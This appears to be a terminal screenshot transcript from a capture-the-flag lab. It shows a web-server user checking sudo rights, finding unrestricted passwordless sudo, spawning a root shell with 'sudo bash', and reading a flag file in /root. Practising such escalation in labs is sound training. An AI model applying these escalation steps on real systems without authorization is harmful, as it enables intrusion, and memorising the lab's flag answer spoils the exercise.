 root@ip-10-10-10-116: ~
www-data@ip-10-10-10-116:/var/www/html$ sudo -l
Matching Defaults entries for www-data on
    ip-10-10-10-116.eu-west-1.compute.internal:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:
/snap/bin

User www-data may run the following commands on
        ip-10-10-10-116.eu-west-1.compute.internal:
    (ALL) NOPASSWD: ALL
www-data@ip-10-10-10-116:/var/www/html$ sudo bash
root@ip-10-10-10-116:/var/www/html# cd /root/
root@ip-10-10-10-116:~# ls
3rd.txt  snap
root@ip-10-10-10-116:~# cat 3rd.txt
3rd ingredients: fleeb juice
root@ip-10-10-10-116:~# _